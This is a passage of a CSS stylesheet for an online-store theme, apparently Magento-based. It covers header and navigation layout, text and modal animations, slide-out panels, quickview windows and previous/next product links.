.header__content .flex-left,
.header__content .flex-right {
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  flex-wrap: nowrap;
}
.header__content .header__item .button {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  column-gap: 7px;
  row-gap: 5px;
  padding: var(--a2-header-item-padding, 0);
  margin: 0;
  min-width: var(--a2-header-item-minwidth);
  width: var(--a2-header-item-width);
  height: var(--a2-header-item-height);
}
.header__content .header__item .button svg {
  fill: currentColor;
  stroke: currentColor;
}
.header__content .header__item .button:after {
  content: none;
}
.header__content .header__item .button:hover {
  background: #202020;
}
.header__content .header__item--with-text {
  --a2-header-item-padding: 0 10px;
  --a2-header-item-width: auto;
}
.top-bar {
  width: 100%;
  background-color: #202020;
}
.top-bar .flex-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.top-bar .flex-left .switcher-currency {
  order: 1;
}
.top-bar .flex-left .switcher-language {
  order: 0;
}
.top-bar .flex-left .topline-block {
  order: 2;
  margin-left: 10px;
}
.top-bar .topline-block {
  z-index: 1;
}
.top-bar.topline-3col {
  justify-content: space-between;
}
.top-bar.topline-3col .flex-right {
  margin-left: 0;
}
.top-bar.topline-3col .flex-center {
  text-align: center;
  padding: 0 15px;
  justify-content: center;
}
.page-header {
  background: #000000;
}
.page-header .sticky-wrapper {
  background: #000000;
}
.page-header .container {
  padding-left: 20px;
  padding-right: 20px;
}
.page-header .container .row {
  margin-left: 0;
  margin-right: 0;
}
.page-header.header--full-width .ox-megamenu {
  max-width: 100%;
}
.page-header.header--full-width .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.page-header.header--full-width .header-nav-wide .ox-megamenu,
.page-header.header--full-width .header-nav-wide .navigation {
  max-width: 100%;
}
.header__content-wrapper,
.col.header__content-wrapper {
  padding: 0;
}
.logo__container {
  min-height: 60px;
  max-width: 40%;
  background: var(--a2-logo-bg, var(--a2-main-color));
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  text-align: center;
  transition: all 0.3s ease;
}
.logo__container:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.logo__container .logo {
  max-width: 100%;
  float: none;
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logo__container .logo img {
  width: 100%;
}
.logo__container .logo img.retina {
  display: none;
}
.header--layout-1 .header__content .flex-right,
.header--layout-2 .header__content .flex-right {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
.header--layout-1.header--full-width .header__content .flex-right,
.header--layout-2.header--full-width .header__content .flex-right {
  padding-right: 10px;
}
.header--layout-1 .logo__container {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  z-index: 4;
  position: relative;
}
.header-nav-wide {
  background-color: #444444;
  padding: 14px 0;
  min-height: 50px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}
.header-nav-wide .ox-megamenu,
.header-nav-wide .navigation {
  padding-left: 20px;
  padding-right: 20px;
  background: none;
}
.header-nav-wide .ox-megamenu > ul,
.header-nav-wide .navigation > ul {
  padding: 0;
}
.header--full-width .header-nav-wide .ox-megamenu,
.header--full-width .header-nav-wide .navigation {
  padding-left: 10px;
  padding-right: 10px;
}
.header-cart {
  float: right;
  margin: 0 0 0 10px;
}
.top-bar .header.links {
  float: right;
  z-index: 2;
}
#nav > li > a {
  display: block;
  position: relative;
  color: #ffffff ff;
  font-size: 18px;
  font-weight: 700;
  line-height: 27px;
  padding: 0 9px 1px;
  letter-spacing: -1px;
}
.header__item-account .header.links {
  display: none;
}
.header__center {
  flex: 1 1 0%;
}
.logo img.print-logo {
  display: none;
}
.page-print .logo img,
.page-print .logo .retina {
  display: none;
}
.page-print .logo img.print-logo {
  display: block;
  margin: 0 0 20px 0;
}
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.simple-animation {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.animated-text--masked {
  overflow: hidden;
  color: #000;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.animated-text--masked .wrap {
  overflow: hidden;
  position: relative;
  z-index: 100;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked .inner {
  line-height: 1;
  margin: 0;
  padding: 7px 12px;
  display: block;
  color: #000000;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked:after {
  display: block;
  background-color: #000;
  content: ' ';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: translateX(-101%) translateZ(0);
}
.ox-slideout .field.search .animated-text--masked {
  top: -7px;
}
.ox-overlay-active .animated-text--masked .wrap,
.ox-slideout-active .animated-text--masked .wrap {
  animation: animated-text-masked-wrapper 1s;
}
.ox-overlay-active .animated-text--masked .inner,
.ox-slideout-active .animated-text--masked .inner {
  text-overflow: ellipsis;
  overflow: hidden;
  animation: animated-text-masked-inner 1s;
}
.ox-overlay-active .animated-text--masked:after,
.ox-slideout-active .animated-text--masked:after {
  animation: animated-text-masked-after 1s;
}
@keyframes animated-text-masked-wrapper {
  0% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  10% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  100% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-inner {
  0% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  10% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  100% {
    color: inherit;
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-after {
  0% {
    transform: translateX(100%) translateZ(0);
  }
  10% {
    transform: translateX(100%) translateZ(0);
  }
  50% {
    transform: translateX(0) translateZ(0);
  }
  70% {
    transform: translateX(0) translateZ(0);
  }
  100% {
    transform: translateX(-100%) translateZ(0);
  }
}
.flashing-cursor {
  height: 48px;
  width: 3px;
  background: #000000;
  display: block;
  position: absolute;
  animation: flashing 1s infinite;
}
@keyframes flashing {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes move-vertical-hover {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-35px);
  }
  50.1% {
    transform: translateY(35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes move-vertical-out {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(35px);
  }
  50.1% {
    transform: translateY(-35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes scalein {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes scaleout {
  0% {
    transform: scaleX(1);
  }
  100% {
    transform: scaleX(0);
  }
}
@keyframes move-horizontal-hover {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(-25px);
  }
  50.1% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes move-horizontal-out {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(25px);
  }
  50.1% {
    transform: translateX(-25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes translate-up {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
@keyframes translate-down {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes messages {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  2% {
    opacity: 1;
    transform: translateY(0);
  }
  95% {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
  }
}
@keyframes progress {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes progress-line {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes t-0 {
  to {
    transform: none;
  }
}
@keyframes to-left {
  to {
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeIn {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(calc(-1 * 570px));
    transform: translateX(calc(-1 * 570px));
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
    transform: translateY(calc(-1 * var(--a2-slideout-height)));
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
/* My Account */
.ox-dropdown .block-account .button {
  margin: 7px 0 0;
  width: 100%;
}
.ox-dropdown .block-account .block-customer-login .field.note {
  display: none;
}
.ox-dropdown .block-account .block-title {
  margin-bottom: 2rem;
}
.ox-slideout .header.links .delimiter,
.ox-links-drop .block-account .header.links .delimiter,
.ox-slideout .delimiter,
.ox-links-drop .block-account .delimiter {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  display: block;
  margin: 20px 7px;
  padding: 0;
}
.ox-slideout .header.links .button,
.ox-slideout .header__toplinks .button {
  padding: 16px 26px;
  margin-top: 10px;
  margin: 10px 9px 0;
}
.header__item-dropdown-content {
  display: none;
}
.ox-dropdown-hover .ox-overlay-close-btn {
  display: none;
}
.ox-dropdown {
  display: none;
  position: fixed;
  z-index: 890;
  background: var(--a2-dd-bg);
  padding: 30px;
  width: var(--a2-dd-width);
  opacity: 0;
  box-shadow: var(--a2-dd-shadow);
  max-height: calc(100% - var(--modal-top));
  overflow: auto;
}
.minicart--style-classic .ox-dropdown .block-compare,
.minicart--style-classic .ox-dropdown .block-wishlist,
.minicart--style-classic .ox-dropdown .block-minicart {
  margin-top: -17px;
}
.minicart--style-classic .ox-slideout .block-compare,
.minicart--style-classic .ox-slideout .block-wishlist,
.minicart--style-classic .ox-slideout .block-minicart {
  padding: 20px 30px 0;
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 890;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: var(--a2-modal-bg);
  width: 960px;
  height: 550px;
  overflow: hidden;
  max-height: 100vh;
  box-shadow: var(--a2-modal-shadow, var(--a2-dd-shadow));
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: var(--a2-slideout-width);
  height: 100%;
  z-index: 890;
  background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * 570px));
  transform: translateX(calc(-1 * 570px));
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(var(--a2-slideout-width));
  transform: translateX(var(--a2-slideout-width));
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * var(--a2-slideout-width)));
  transform: translateX(calc(-1 * var(--a2-slideout-width)));
}
.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: var(--a2-slideout-height);
  top: 0;
  left: 0;
  -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
  transform: translateY(calc(-1 * var(--a2-slideout-height)));
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--a2-modal-overlay);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: var(--a2-overlay-bg);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
  color: #000000;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  transform: rotate(-45deg);
}
.ox-dialog .ox-overlay-close-btn {
  background: none;
}
.ox-dialog .ox-overlay-close-btn:after {
  content: none;
}
.ox-dialog .ox-overlay-close-btn:focus,
.ox-dialog .ox-overlay-close-btn:hover {
  color: #000000;
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  color: #ffffff;
  transition: background-color 0.3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background-color: currentColor;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  color: #000000;
  background: var(--a2-main-color);
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
.ox-prev-next__link {
  display: none;
  height: 145px;
  position: fixed;
  top: calc(50% - 70px);
  z-index: 30;
}
.ox-prev-next__link.ox-product-link-previous {
  left: 0;
}
.ox-prev-next__link.ox-product-link-previous .ox-prev-next__arrow svg {
  transform: rotate(180deg);
  margin-right: 1px;
}
.ox-prev-next__link.ox-product-link-next {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content {
  order: 1;
}
.ox-prev-next__link.ox-product-link-next .inner {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .image-wrapper {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .product-image-container {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link .ox-prev-next__arrow {
  width: 30px;
  height: 100px;
  background: #000000;
  display: flex;
  justify-content: center;
  margin-top: 22px;
}
.ox-prev-next__link .ox-prev-next__arrow svg {
  fill: #ffffff;
  width: 23px;
}
.ox-prev-next__link .label {
  color: var(--a2-main-color);
}
.ox-prev-next__link .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-prev-next__link .image-wrapper {
  overflow: hidden;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .product-image-container {
  max-width: 125px;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .content-wrapper {
  z-index: 1;
  height: 100%;
  display: flex;
  position: absolute;
  top: 0;
  overflow: hidden;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .inner {
  background: #000000;
  color: #ffffff;
  display: flex;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .content {
  flex-flow: column;
  display: flex;
  height: 100%;
  font-weight: 700;
  width: 155px;
  text-transform: uppercase;
  font-size: 13px;
  padding: 20px;
  justify-content: space-between;
}
.ox-prev-next__link .content .name {
  max-height: 70px;
  overflow: hidden;
}
.ox-prev-next__link:hover .content-wrapper,
.ox-prev-next__link:hover .inner {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
  -ms-transition-duration: 0.25s;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
}
.ox-prev-next__link:hover .image-wrapper,
.ox-prev-next__link:hover .product-image-container {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.products-grid .owl-carousel .owl-stage {
  display: flex;
  min-width: 100%;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.crosssell.additional-products,
.related.additional-products,
.upsell.additional-products {
  margin-bottom: 50px;
}
.crosssell.additional-products .block-title,
.related.additional-products .block-title,
.upsell.additional-products .block-title {
  margin-bottom: 30px;
}
.crosssell.additional-products .block-title strong,
.related.additional-products .block-title strong,
.upsell.additional-products .block-title strong {
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  max-width: calc(100% - 70px);
}
.crosssell.additional-products .block-title .owl-nav,
.related.additional-products .block-title .owl-nav,
.upsell.additional-products .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.crosssell.additional-products.title--align-left .block-title,
.related.additional-products.title--align-left .block-title,
.upsell.additional-products.title--align-left .block-title {
